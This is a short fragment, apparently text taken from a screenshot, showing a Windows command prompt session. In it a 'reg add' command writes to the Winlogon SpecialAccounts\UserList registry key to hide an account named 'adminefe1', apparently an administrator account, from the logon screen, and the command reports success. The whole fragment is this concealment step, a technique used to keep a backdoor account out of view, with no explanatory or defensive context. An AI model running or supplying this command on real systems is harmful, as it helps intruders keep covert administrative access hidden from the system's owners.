 C:\Windows\System32>reg add "HKLM\software\microsoft\windows nt\currentversion\winlogon\specialaccounts\userList
" -v adminefe1 -t reg_dword -d 0 -reg:64
reg add "HKLM\software\microsoft\windows nt\currentversion\winlogon\specialaccounts\userList" -v adminefe1 -t re
g_dword -d 0 -reg:64
The operation completed successfully.